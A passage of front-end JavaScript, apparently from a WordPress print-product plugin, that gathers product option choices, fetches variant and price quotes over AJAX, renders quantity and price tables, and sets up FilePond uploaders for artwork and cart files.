                    attributes[sizeRadios.data('select-id')] = 0;
                    attributesText[sizeRadios.data('select-id')] = '';
                    attributextTextLabels[sizeRadios.data('label')] = '';
                }
            }

            else if (elem.classList.contains('wphp-color-sec')) {
                console.log("color");
                let colorRadios = jQuery('.wphp-colorRadio');
                let colorChecked = jQuery(".wphp-colorRadio:checked");
                if (colorChecked.length) {
                    attributes[colorChecked.data('select-id')] = colorChecked.val();
                    attributesText[colorChecked.data('select-id')] = colorChecked.data('text');
                    attributextTextLabels[colorChecked.data('label')] = colorChecked.data('text');
                } else {
                    attributes[colorRadios.data('select-id')] = 0;
                    attributesText[colorRadios.data('select-id')] = '';
                    attributextTextLabels[colorChecked.data('label')] = '';
                }
            }

            else if (elem.classList.contains('wphp-print-position-sec')){
                console.log("Printpos");
                let printPositionChecked = jQuery(".wphp-printPositionRadio:checked");
                let printPositionRadios = jQuery('.wphp-printPositionRadio');
                if (printPositionChecked.length) {
                    attributes[printPositionChecked.data('select-id')] = printPositionChecked.val();
                    attributesText[printPositionChecked.data('select-id')] = printPositionChecked.data('text');
                    attributextTextLabels[printPositionChecked.data('label')] = printPositionChecked.data('text');
                } else {
                    attributes[printPositionRadios.data('select-id')] = 0;
                    attributesText[printPositionRadios.data('select-id')] = '';
                    attributextTextLabels[printPositionRadios.data('label')] = '';
                }
            }
        }
    }

    jQuery('.wphp-product-option-selector').each(function () {
        attributes[jQuery(this).data('select-id')] = jQuery(this).val();
        attributesText[jQuery(this).data('select-id')] = jQuery(this).find('option:selected').text();
        attributextTextLabels[jQuery(this).data('label')] = jQuery(this).find('option:selected').text();
    });
    if (jQuery('.wphp-product-options-apparel-size').length > 0) {
        jQuery('.wphp-product-options-apparel-size').each(function () {
            attributes[jQuery(this).attr("id")] = jQuery(this).val();
            attributesText[jQuery(this).attr("name")] = jQuery(this).val();
            attributextTextLabels[jQuery(this).data('label')] = jQuery(this).val();
        });
    }
    
    jQuery('#wphp_product_options').val(JSON.stringify(attributesText));
    jQuery('#wphp_product_options_labels').val(JSON.stringify(attributextTextLabels));
    return attributes;
}
function mapData(attributes, selectedAttribute = '') {
    return {
        'action': 'get_wphp_variant_filter',
        'product_id': jQuery('#product_id').val(),
        'wphp_external_product_id': jQuery('#wphp_external_product_id').val(),
        'wphp_product_quantity': (jQuery("#wphp-product-total-appreal-size").length > 0) ? jQuery("#wphp-product-total-appreal-size").val() : jQuery(".quantityRadio:checked").val(),
        'wphp_appreal_quantity': (jQuery("#wphp-product-total-appreal-size").length > 0) ? jQuery("#wphp-product-total-appreal-size").val() : -1,
        'delivery_type': jQuery('#wphp_service_level').val(),
        'wphp_selected_attribute': selectedAttribute,
        'wphp_attributes': attributes,
        '_ajax_nonce':wphp_ajax_nonce.value
    }
}
function sendRequest(data, selectedAttribute = '', is_lazy_loading = false) {
    global_lazy_loading = is_lazy_loading;
    currentSelectedAttribute = selectedAttribute;
    jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
    if (jQuery(".wphp-product-country-selector").length > 0) {
        data.destination_country = jQuery(".wphp-product-country-selector").val();
    }
    if (jQuery("#pp_main_btn_sec").length > 0 && jQuery("#wphp-add-to-cart-button").length > 0) {
        jQuery("#pp_main_btn_sec").hide();
    }
    var total = +jQuery("#wphp-product-total-appreal-size").val();
    var emptySelector = jQuery(".wphp-product-option-selector option[value='0']:selected");

    if (!is_lazy_loading) {
        jQuery('#wphp-add-to-cart-button').prop("disabled", true);
        jQuery('#wphp-btn-confirm').prop("disabled", true);
        jQuery('.wphp-options').attr('disabled', 'disabled');
        disableImages();
    }

    data.pricing_quantity_page = jQuery("#wphp-hidden-current-pricing-page").val();
    data.lazy_loading = is_lazy_loading;
    if (is_lazy_loading == true && is_delivery_method_changed == true) {
        return false;
    }
    jQuery.post(wphp_ajax.ajax_url, data, function (response) {
        if (response.success == true) {
            if (response.data) {
                if(is_delivery_method_changed == true && response.data.serviceLevel.length <= 0) {
                    setTimeout(function(){
                        sendRequest(data, selectedAttribute, is_lazy_loading);
                    }, 500);
                    
                    return false;
                }
                hideLoader(currentSelectedAttribute);
                if (!is_lazy_loading) {
                    jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
                }
                window.attrOpts = response.data.attributeOptions
                if (typeof(response.data.current_pricing_page) != typeof(undefined)) {
                    if (response.data.current_pricing_page == 1) {
                        window.quotes = response.data.quotes;
                    } else {
                        jQuery.each(response.data.quotes, function(key, singlequote) {
                            window.quotes.push(singlequote);
                        });
                    }
                } else {
                    window.quotes = response.data.quotes;
                }
                window.serviceLabelObj = response.data.serviceLevel;
                window.site_country = response.data.site_country;
                window.currency = response.data.site_currency;
                window.serviceLevel = Object.keys(serviceLabelObj).map(function (key, index) {
                    return serviceLabelObj[key].value;
                });
                window.serviceLevelDays = Object.keys(serviceLabelObj).map(function (key, index) {
                    return serviceLabelObj[key];
                });
                jQuery('#wphp_product_tax_rate_input').val(response.data.tax_rate);
                if (!is_lazy_loading) {
                    if (response.data.quotes.length <= 0 && response.data.variants.length <= 0 && typeof(response.data.combination_not_found) != typeof(undefined)) {
                        if (response.data.combination_not_found) {

                            jQuery(".wphp-combination-not-found-message").html(response.data.combination_not_found_msg);
                            jQuery(".wphp-combination-not-found").removeClass("wphp-display-none");
                            jQuery(".wphp-loader").addClass("wphp-display-none");
                            jQuery(".wphp-pricing-table-loader").addClass("wphp-display-none");
                            if (jQuery(".wphp-size-quantity").length <= 0) {
                                jQuery(".wphp-quantity-sec").addClass("wphp-display-none");
                            }
                        } else {
                            jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
                        }
                    } else {
                        jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
                    }
                }
                if (response.data.variants && !is_lazy_loading) {
                    jQuery.each(response.data.variants, function (index, value) {
                        var ifnameexists = false;
                        jQuery.each(value, function (k, vals) {
                            if(typeof(vals.name) != typeof(undefined)) {
                                ifnameexists = true;
                            }
                        });
                        if (ifnameexists) {
                            var option = jQuery('#wphp_product_option_' + index);
                            var oldOptionValue = option.val();
                            option.find('option').remove();

                            
                            option.append(new Option(jQuery('#wphp_select_one').val(), '0'));
                            jQuery.each(value, function (key, val) {
                                option.append(new Option(val.name, key));
                            });
                            var selectedPosition = jQuery('#wphp_product_option_' + selectedAttribute).data('position');
                            if (option.attr('data-position') <= selectedPosition) {
                                jQuery("#wphp_product_option_" + index + " option[value='" + oldOptionValue + "'").prop('selected', true);
                            }
                        }
                        
                    });
                }

                deepink_create();

                if(jQuery('div.wphp-color-sec').length && updateCount == 1 && !is_lazy_loading){
                    var selectedDataPos = 1;
                    if (selectedAttribute != '') {
                       selectedDataPos = jQuery('[data-select-id="'+selectedAttribute+'"]').attr("data-position");  
                    }
                    let sizeDataPos = jQuery('.wphp-sizeRadio').attr("data-position");
                    let colorDataPos = jQuery('.wphp-colorRadio').attr("data-position");
                    if(selectedDataPos < colorDataPos){
                        updateColorImgOption()
                    } else if (selectedDataPos < sizeDataPos){
                        updateSizeImgOption()
                    }
                }
                updatePrintAreaImgOption();
                if (attrOpts && updateCount==0 ) {
                    deeplink_updateOptions();
                    updateCount++;  
                    
                }
                if (jQuery('.wphp-product-option-selector').length == jQuery(".wphp-product-option-selector option[value='0']:selected").length) {   
                    if (jQuery(".wphp-product-country-selector").length > 0) {
                        updateCount = 0;
                    }
                }

                    var quantity_grp = jQuery('.wphp-quantity-grp');
                    var quantityOption = jQuery('.quantityRadio:checked');
                    var oldQuantityValue = quantityOption.val();
                    var current_pricing_page = response.data.current_pricing_page;
                    var is_next_pricing_page_available = response.data.is_next_pricing_page;
                    var next_pricing_page = response.data.next_pricing_page;

                    jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("is_next_available", is_next_pricing_page_available);
                    jQuery('#wphp-hidden-current-pricing-page').val(next_pricing_page);
                    if (oldQuantityValue != '0') {
                        if (current_pricing_page == 1) {
                            quantity_grp.empty();
                        }
                        jQuery(response.data.quantities).each(function (key, item) {
                            jQuery('.wphp-loader').addClass('wphp-display-none');
                            jQuery(".wphp-pricing-table-loader").addClass("wphp-display-none");
                            jQuery('.wphp-quantity-sec').removeClass('wphp-display-none')
                            jQuery('.wphp-product-file-upload').removeClass('wphp-display-none');
                            jQuery.each(item, function (key, val) {
                                var formattedPrice = (jQuery(".wphp_product_price_exclude_tax").length > 0) ? val.centAmountExclTax : val.centAmountInclTax;
                                if (jQuery("[name='wphp_product_quantity'][value='"+val.quantity+"']").length <= 0) {
                                    quantity_grp.append(
                                        `<div>
                                            <input class="quantityRadio" type="radio" data-key="${key}" name="wphp_product_quantity" value="${val.quantity}">
                                            <label for="html">${val.quantity}</label>
                                            <span class="pricee"><span>${formattedPrice}</span>
                                            </span>
                                        </div>`
                                    );
                                }
                                
                        });
                    });
                    if (!is_lazy_loading) {
                        jQuery('.wphp-quantity-grp').find('div:first-child input').prop("checked", true)
                    }
                    // Quantity Show more button script
                    jQuery('.wphp-quantity-grp').css('max-height','')
                    var qGrpHeight = jQuery('.wphp-quantity-grp').height();
                    var qHeight = jQuery('.wphp-quantity-grp div').height();
                    var maxHeight = qHeight*7;
                    
                    if (is_next_pricing_page_available == true) {
                            jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:block");
                            jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                            jQuery(".wphp-quantity-wrp").addClass("less");
                            jQuery(".wphp-quantity-wrp").removeClass("more");
                            jQuery('.wphp-quantity-grp').css('max-height', '');
                            
                    } else {
                            if (current_pricing_page > 1 && qGrpHeight > maxHeight) {
                                if(jQuery('.wphp-quantity-wrp a.wphp-showmore').is(":hidden")) {
                                    jQuery(".wphp-quantity-wrp").removeClass("less");
                                    jQuery(".wphp-quantity-wrp").addClass("more");
                                    jQuery('.wphp-quantity-grp').css('max-height', '');
                                    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                                } else {
                                    jQuery(".wphp-quantity-wrp").addClass("less");
                                    jQuery(".wphp-quantity-wrp").removeClass("more");
                                    jQuery('.wphp-quantity-grp').css('max-height', maxHeight+'px');
                                    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                                }
                                
                            } else {
                                jQuery('.wphp-quantity-wrp a').css('visibility','hidden');
                                jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:none!important");
                            }
                    }
                    
                    jQuery('.wphp-quantity-wrp a.wphp-show-less-pricing-btn').unbind().click(function () {
                        wphp_toggle_price_quantity();
                    });

                    jQuery('.wphp-quantity-wrp a.wphp-show-more-pricing-btn').unbind().click(function () {
                        var next_available = jQuery(this).attr("is_next_available");
                        if (next_available === 'true' || next_available === true) {
                            jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:block");
                            jQuery(".wphp-pricing-table-loader").removeClass("wphp-display-none");
                            jQuery('.wphp-quantity-wrp').toggleClass('less more');
                            jQuery('.wphp-quantity-wrp a').css('visibility','hidden');
                            jQuery('.wphp-quantity-grp').css('max-height','')
                        } else {
                            wphp_toggle_price_quantity();
                        }
                        
                    });
                }
                if (!is_lazy_loading && response.data.current_pricing_page == 1) {
                    selectProductQuantity(jQuery('.quantityRadio:checked').val());
                }

                resetPrice()
                
                if (jQuery('.quantityRadio:checked').val()) {

                let oldQntFound = false;
                if (oldQuantityValue) {
                    var find = window.quotes.find(function (quote) {
                        if (oldQuantityValue == quote.quantity && jQuery('#wphp_service_level').val() == quote.serviceLevel) {
                            oldQntFound = true;
                            quantity = oldQuantityValue;
                            return quote;
                        }
                    })
                }
                if(!oldQntFound){
                    quantity = jQuery('.quantityRadio:checked').val();
                    var find = window.quotes.find(function (quote) {
                        if (quantity == quote.quantity && jQuery('#wphp_service_level').val() == quote.serviceLevel) {
                            return quote;
                        }
                    });
                }
                var taxIncl = jQuery('#wphp_tax_incl').val();
                
                if (find) {
                    jQuery("#wphp_currency").val(response.data.site_currency);
                    jQuery("#wphp_country").val(response.data.site_country);
                    jQuery("#wphp_thousand_separator").val(response.data.thousand_separator);
                    formattedPriceFromAjax(find.prices.centAmountExclTax/100,'.wphp_product_price_exclude_tax');
                    formattedPriceFromAjax(find.prices.centAmountInclTax/100,'.wphp_product_price');
                    productWithApparealSize ? formattedPriceFromAjax(find.prices.centAmountInclTax/100,'.wphp-apparealsize-price') : '';
                    jQuery('#hello_product_sku').val(find.sku);
                    jQuery('#hello_product_variant_key').val(find.variantKey);
                    jQuery('.wphp_product_variant_key').html(find.variantKey);
                    jQuery('#wphp_product_excl_tax_price_input').val(find.prices.centAmountExclTax / 100);
                    jQuery('#wphp_product_incl_tax_price_input').val(find.prices.centAmountInclTax / 100);
                    if(taxIncl){
                        jQuery('#wphp_product_price_input').val(find.prices.centAmountInclTax / 100);
                    }else{
                        jQuery('#wphp_product_price_input').val(find.prices.centAmountExclTax / 100);
                    }
                    jQuery('#wphp-add-to-cart-button').removeAttr('disabled');
                    jQuery('.wphp-product-file-upload').removeClass('wphp-display-none');
                    jQuery('.wphp_product_price_exclude_tax_without_margin').html(find.prices.origcentAmountExclTax / 100);
                    jQuery('.wphp_product_price_without_margin').html(find.prices.origcentAmountInclTax / 100);
                    var exclTaxOption = jQuery('#wphp_product_show_only_incl_vat_input').val();
                    if(exclTaxOption==1){
                        var designPriceExclPrice = parseFloat(jQuery('#wphp-design-price-hidden').val());
                        jQuery('.wphp-design-price-label').hide();
                        var designPriceInclTax = designPriceExclPrice * (1+(response.data.tax_rate/100));
                        formattedPriceFromAjax(designPriceInclTax,'.wphp-design-incl-tax-price-label');
                    }
                    updatePriceWithGraphic();
                }
                jQuery('.wphp_product_currency').html(" (" + response.data.currency + ")");
                }
                if (typeof oldQuantityValue != 'undefined') {
                    jQuery(document).find(".wphp-quantity-grp input[value='" + oldQuantityValue + "'").prop("checked", true)
                }
                jQuery('.wphp-options').removeAttr('disabled');
                jQuery('#wphp-btn-confirm').removeAttr("disabled");
                enableImages();
                // Non standard size-quantity error show
                if (productWithApparealSize && total > 0 && response.data.min_max_qty_message != '' && emptySelector.length == 0 && jQuery("#wphp-appreal-size-nonstandard-error").length > 0){
                    var minMaxQnt = response.data.min_max_qty_message.match(/\d+/g);;
                    var minQnt = +minMaxQnt[0]
                    var MaxQnt = +minMaxQnt[1]
                    if (total < minQnt || total > MaxQnt ) {
                        jQuery("#wphp-appreal-size-nonstandard-error").show();
                        jQuery('#wphp-add-to-cart-button').prop("disabled", true);
                        resetPrice()
                    } else if(emptySelector.length == 0 && total > 0 && response.data.quantities.length <= 0) {
                        jQuery("#helloprint-appreal-size-nonstandard-error").show();
                    } else {
                        jQuery("#wphp-appreal-size-nonstandard-error").hide();
                    }
                }

                else if (productWithApparealSize && emptySelector.length == 0 && total > 0 && response.data.quantities.length <= 0){
                    jQuery("#wphp-appreal-size-nonstandard-error").show();
                    jQuery('#wphp-add-to-cart-button').prop("disabled", true);
                    resetPrice()
                }
                else{
                    jQuery("#wphp-appreal-size-nonstandard-error").hide();
                }
                if(response.data.min_max_qty_message.length > 0 && !is_lazy_loading){
                    jQuery("#wphp-min_max_message_div").html(response.data.min_max_qty_message);
                }
                // initilaize pitchprint if design id matches and pitchprint plugin activated
                var pitchprint_api_key = "";
                var pitch_print_design_id = "";
                if (typeof(response.data.pitch_print_design_id) != undefined) {
                    pitch_print_design_id = response.data.pitch_print_design_id;
                }
                if (typeof(response.data.pitch_print_api_key) != undefined) {
                    pitchprint_api_key = response.data.pitch_print_api_key;
                }
                initilialize_wphp_pitchprint(pitchprint_api_key, pitch_print_design_id);

                console.log("Next pricing page  :: " + response.data.is_next_pricing_page);
                is_delivery_method_changed = false;
                if (response.data.is_next_pricing_page === true) {
                    console.log(" inside if statement");
                    sendRequest(data, currentSelectedAttribute, true);
                }
            }
        }
    });
}

var ajaxCallQueue = [];
var ajaxLock = false;

function addHelloPrintToCallQueue(callbackFn) {
    if (ajaxLock == false) {
        callbackFn(() => { runQue() });
        ajaxLock = true;
    } else {
        ajaxCallQueue.push(callbackFn);
    }
}
function runQue() {
    if (ajaxCallQueue.length) {
        let callbackFn = ajaxCallQueue.pop();
        callbackFn(() => { runQue() });
    } else {
        ajaxLock = false;
    }
}
function fileUploader(name,hiddenFilePathFieldName) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation,
        FilePondPluginPdfPreview
    );
    FilePond.create(
        document.querySelector(name),
        {
           acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif', 'application/vnd.openxmlformats-officedocument.wordprocessingml.document', 'application/msword',
                'application/x-zip-compressed', 'application/octet-stream', 'application/postscript'],
            maxFileSize: wphp_file_max_upload_size.maxSize,
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        maxFileSize: wphp_file_max_upload_size.maxSize,
        labelMaxFileSize: wphp_ajax_translate.labelMaxFileSize,
        server: {
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                var inputFieldName=fieldName.replace('[]','');
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_upload_cart_file');
                    formData.append('no_cart', 1);
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data) {
                                    for (let imgDetails of parsedResponse.data) {
                                        jQuery("<input>").attr({
                                            name: `${hiddenFilePathFieldName}[]`,
                                            id: `file-${imgDetails.file_name}`,
                                            type: "hidden",
                                            value: `${JSON.stringify(imgDetails)}`
                                        }).appendTo(`#${inputFieldName}`);
                                    }
                                    load(JSON.stringify(parsedResponse.data));
                                }
                            }
                        } else {
                            if (request.responseText != '0') {
                                var parsedResponse = JSON.parse(request.responseText);
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            } else {
                                alert(wphp_ajax_translate.labelMaxFileSize);
                                error(wphp_ajax_translate.labelMaxFileSize);
                            }
                            //error('oh no Filepond error');
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        console.log("aborted");
                        request.abort();
                        abort();
                    },
                };

            },
            revert: (uniqueFileId, load, error) => {
                var json = JSON.parse(uniqueFileId)
               // console.log(json);
                if (json) {
                    jQuery.ajax({
                        method: "POST",
                        url: wphp_ajax.ajax_url,
                        data: {
                            action: 'remove_wphp_product_file',
                            wphp_file: json[0].file_path,
                            _ajax_nonce: wphp_ajax_nonce.value
                        },
                        success: function (serverResponse) {
                            jQuery(`[id='file-${json[0].file_name}']`).remove()
                        }
                    })
                }
                error('oh my goodness');
                load();
            }
        },
        oninitfile(){
            jQuery("#wphp-add-to-cart-button").prop("disabled", true);
        },
        onprocessfileabort(file){
            if (totalFilesSelected <= 1 ) {
                jQuery("#wphp-add-to-cart-button").prop("disabled", false);
            }
        },
        onprocessfileprogress(file, progress){
            jQuery("#wphp-add-to-cart-button").prop("disabled", true);
        },
        onprocessfiles(){
            jQuery("#wphp-add-to-cart-button").prop("disabled", false);
        },
        onupdatefiles(files){
            window.totalFilesSelected = files.length;
        }
    });
}
function fileUploaderCartSection(name) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation
    );
    const pond = FilePond.create(
        document.querySelector(name),
        {
           acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif', 'application/vnd.openxmlformats-officedocument.wordprocessingml.document', 'application/msword',
           'application/x-zip-compressed', 'application/octet-stream',  'application/postscript'],
            maxFileSize: wphp_file_max_upload_size.maxSize,
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        maxFileSize: wphp_file_max_upload_size.maxSize,
        labelMaxFileSize: wphp_ajax_translate.labelMaxFileSize,
        server: {
            url: wphp_ajax.ajax_url,
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var uploadedFilesElement = jQuery('.upload_container_button');
                    var cartItemKey = '';
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_upload_cart_file');
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                   
                    uploadedFilesElement.find('.wphp-cart-file-upload').each((index, elem) => {
                        
                        if (elem.innerText.includes(file.name)) {
                            cartItemDiv = elem.nextElementSibling;
                            var cartDataArray = JSON.parse(cartItemDiv.getAttribute('data-arraydata')) || [];
                            if ( !cartDataArray.includes(file.name) ) {
                                cartItemKey = cartItemDiv.getAttribute('data-cart-item-key');
                                cartDataArray.push(file.name);
                                cartItemDiv.setAttribute('data-arraydata', JSON.stringify(cartDataArray));
                            }
                        }
                    });

                    formData.append('cart_item_key', cartItemKey);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            // Check for file validation
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data){
                                    load(JSON.stringify(parsedResponse.data));
                                }
                            }
                        } else {
                            if (request.responseText != '0') {
                                var parsedResponse = JSON.parse(request.responseText);
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            } else {
                                alert(wphp_ajax_translate.labelMaxFileSize);
                                error(wphp_ajax_translate.labelMaxFileSize);
                            }
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        request.abort();
                        abort();
                    },
                };

            },
            revert: (uniqueFileId, load, error) => {
                // console.log("in reverty", ajaxLock, uniqueFileId);
                var json = JSON.parse(uniqueFileId)

                jQuery.ajax({
                    method: "POST",
                    url: wphp_ajax.ajax_url,
                    data: {
                        action: 'remove_wphp_cart_file',
                        cart_item_key: json.cart_item_key,
                        file_component_id: json.file_component_id,
                        _ajax_nonce: wphp_ajax_nonce.value
                    },
                    success: function (serverResponse) {
                    }
                })
                error('oh my goodness');
                load();
            },
            remove: (source, load, error) => {
                error('oh my goodness');
                load();
            },
        },
    });
}

function formatCurrency(country, currency, number)
{
    return new Intl.NumberFormat(country, { style: 'currency', currency: currency }).format(number)
}

function updatePriceWithGraphic() {
    if (jQuery(".wphp_design").length <= 0) {
        return false;
    }
    var designprice = parseFloat(jQuery(".wphp_design:checked").val());
    var exclTaxOption = jQuery('#wphp_product_show_only_incl_vat_input').val();
    var taxRate = parseFloat(jQuery('#wphp_product_tax_rate_input').val());
    if (designprice > 0) {
        if (exclTaxOption == 0) {
            var realPriceExclTax = parseFloat(jQuery('#wphp_product_excl_tax_price_input').val());
            if(realPriceExclTax >= 0){
                var priceExclTax = parseFloat(realPriceExclTax + parseFloat(designprice));
                formattedPriceFromAjax(priceExclTax,'.wphp_product_graphic_service_price_excl_tax');
                formattedPriceFromAjax(realPriceExclTax,'.wphp_product_original_price_excl_tax','(');
                formattedPriceFromAjax(designprice,'.wphp_product_design_artwork_excl_price',' + ',')');
                jQuery(".wphp_product_graphic_service_price_excl_tax").show();
                jQuery(".wphp_product_original_price_excl_tax").show();
                jQuery(".wphp_product_design_artwork_excl_price").show();
                jQuery(".wphp_product_price_exclude_tax").hide();
            }
            
        }
        var realprice = parseFloat(jQuery('#wphp_product_incl_tax_price_input').val());
        if (realprice >= 0) {
            var designPriceInclTax = designprice* (1+(taxRate/100));
            var price = parseFloat(realprice + parseFloat(designPriceInclTax));
            formattedPriceFromAjax(price,'.wphp_product_price_including_graphic_service');
            formattedPriceFromAjax(realprice,'.wphp_product_original_price','(');
            formattedPriceFromAjax(designPriceInclTax,'.wphp_product_design_artwork_price',' + ',')');
            jQuery(".wphp_product_price_including_graphic_service").show();
            jQuery(".wphp_product_original_price").show();
            jQuery(".wphp_product_design_artwork_price").show();
            jQuery(".wphp_product_price").hide();
        }
    } else {
        jQuery(".wphp_product_price_including_graphic_service").hide();
        jQuery(".wphp_product_original_price").hide();
        jQuery(".wphp_product_design_artwork_price").hide();
        jQuery(".wphp_product_price").show();
        if (exclTaxOption == 0) {
            jQuery(".wphp_product_graphic_service_price_excl_tax").hide();
            jQuery(".wphp_product_original_price_excl_tax").hide();
            jQuery(".wphp_product_design_artwork_excl_price").hide();
            jQuery(".wphp_product_price_exclude_tax").show();
        }
    }
}

function setupAjaxForFormatPrice(amount)
{
    return {
        'action': 'get_wphp_product_formatted_price',
        'price_amount': amount,
        '_ajax_nonce': wphp_ajax_nonce.value
    }
}


function formattedPriceFromAjax(amount,elementToUpdate,prependElem='',appendElem='')
{
    data = setupAjaxForFormatPrice(amount);
    jQuery.post(wphp_ajax.ajax_url, data, function (response) {
        var formattedPrice;
        
        var currency = jQuery("#wphp_currency").val();
        if(response.success == true){
            formattedPrice = response.data;
        }else{
            var country = jQuery("#wphp_country").val();
            formattedPrice = formatCurrency(country,currency,amount);
        }
        jQuery(elementToUpdate).html(prependElem+formattedPrice+appendElem);
        if (elementToUpdate == '.wphp-apparealsize-price') {
            let price_per_piece = Math.round(amount/quantity * 100) / 100;
            data.price_amount = price_per_piece;
            jQuery.post(wphp_ajax.ajax_url, data, function (singleres) {
                if (singleres.data) {
                    jQuery('.wphp-apparealsize-perpiece').html(singleres.data);
                } else {
                    jQuery('.wphp-apparealsize-perpiece').html(currency + '&nbsp;' + price_per_piece);
                }
            });
        }
    });
}

function getCustomSizeTotal(multiply) {
    var helloprintProductUnit = jQuery(".wphp-product-unit").val();
    var helloprintProductDim = jQuery(".wphp-product-dim").val();
    var total = 0;
    switch (helloprintProductUnit) {
      case "mm":
        total = parseFloat(multiply) / 100;
        if (helloprintProductDim === "m2") {
          total = parseFloat(total) / 10000;
        }
        break;

      case "cm":
        total = parseFloat(multiply) / 10000;
        break;
    }
    return total;
}

function getMinMaxSize(sizeAttribute) {
     var helloprintProductMin = jQuery(`.wphp-product-${sizeAttribute}-min`
     ).val();
     var helloprintProductMax = jQuery(`.wphp-product-${sizeAttribute}-max`
     ).val();
    return [helloprintProductMin,helloprintProductMax];
}
function updatePrice() {
  quantity = jQuery(".quantityRadio:checked").val();
  var find = window.quotes.find(function (quote) {
    if (
      quantity == quote.quantity &&
      jQuery("#wphp_service_level").val() == quote.serviceLevel
    ) {
      return quote;
    }
  });
